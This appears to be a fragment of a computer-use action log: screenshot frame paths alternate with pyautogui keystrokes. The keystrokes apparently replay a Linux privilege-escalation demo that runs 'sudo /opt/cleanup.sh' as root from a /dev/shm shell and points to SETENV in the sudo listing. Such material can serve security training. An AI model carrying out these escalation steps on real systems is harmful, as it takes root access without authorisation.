
pyautogui.press('Return')

pyautogui.write('which')

# Step: Run sudo /opt/cleanup.sh silently as root, exit the /dev/shm shell, and highlight SETENV in the sudo listing
pyautogui.write('sudo /opt/')

pyautogui.write('cleanup.sh')

pyautogui.press('Return')

pyautogui.write('exit')

pyautogui.doubleClick(138, 143)
